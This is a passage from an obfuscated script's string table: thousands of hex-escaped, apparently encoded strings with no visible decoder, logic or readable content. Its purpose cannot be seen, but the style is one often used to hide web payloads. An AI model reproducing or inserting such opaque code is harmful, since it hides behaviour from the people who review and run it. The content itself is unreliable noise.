x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x